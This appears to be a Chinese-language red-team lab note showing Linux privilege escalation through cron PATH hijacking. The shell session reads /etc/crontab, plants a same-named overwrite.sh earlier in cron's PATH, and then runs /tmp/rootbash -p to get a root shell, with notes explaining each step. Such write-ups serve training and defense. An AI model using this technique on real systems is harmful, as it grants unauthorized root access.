 user@RedteamNotes:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
REDTEAM NOTES
前提：可见path路径中有用户家目录路径或者是用户可控路径
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
红队笔记
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
术与操作
#
overwrite.sh用相对路径，在执行时根据path依次进行查找path下的overwrite.sh
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
上一个思路的前提是overwrite.sh内容可控也就是当前用户具有写权限
user@RedteamNotes:~$ locate overwrite.sh
/usr/local/bin/overwrite.sh
user@RedteamNotes:~$ ls -liah /usr/local/bin/overwrite.sh
816761 -rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
user@RedteamNotes:~$ pwd
/home/user
user@RedteamNotes:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
注意：crontab的path不是当前用户的path
user@RedteamNotes:~$ vim overwrite.sh
user@RedteamNotes:~$ chmod +x overwrite.sh
在 /home/user目录下创建同名overwrite.sh文件在自动任务执行时会优先执行path前面的
overwrite.sh
user@RedteamNotes:~$ date
Sat Apr 22 10:46:33 EDT 2023
user@RedteamNotes:~$ date
Sat Apr 22 10:47:35 EDT 2023
user@RedteamNotes:~$ /tmp/rootbash -p
rootbash-4.1# whoami
root
拿到root用户
rootbash-4.1# uname -a
Linux RedteamNotes 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 GNU/Linux
rootbash-4.1# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:b2:08:d5 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.12/24 brd 10.10.10.255 scope global eth0
    inet6 fe80::20c:29ff:feb2:8d5/64 scope link
       valid_lft forever preferred_lft forever
rootbash-4.1#